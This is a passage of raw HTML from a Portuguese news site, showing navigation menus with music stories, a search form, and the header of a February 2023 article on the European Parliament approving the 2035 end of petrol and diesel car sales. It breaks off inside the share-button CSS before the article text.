        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-52922" class="td-post-template-3 post-52922 post type-post status-publish format-standard has-post-thumbnail hentry category-economia td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Economia" class="entry-crumb" href="https://pressnet.pt/category/economia/">Economia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2021/01/stand-automoveis.jpg" data-caption=""><img width="1068" height="387" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2021/01/stand-automoveis-1068x387.jpg" srcset="https://pressnet.pt/app/uploads/2021/01/stand-automoveis-1068x387.jpg 1068w, https://pressnet.pt/app/uploads/2021/01/stand-automoveis-300x109.jpg 300w, https://pressnet.pt/app/uploads/2021/01/stand-automoveis-768x278.jpg 768w, https://pressnet.pt/app/uploads/2021/01/stand-automoveis-1024x371.jpg 1024w, https://pressnet.pt/app/uploads/2021/01/stand-automoveis-696x252.jpg 696w, https://pressnet.pt/app/uploads/2021/01/stand-automoveis-1159x420.jpg 1159w, https://pressnet.pt/app/uploads/2021/01/stand-automoveis.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="stand automoveis"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/economia/">Economia</a></li></ul>                <h1 class="entry-title">Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T15:00:10+00:00" >February 14, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar 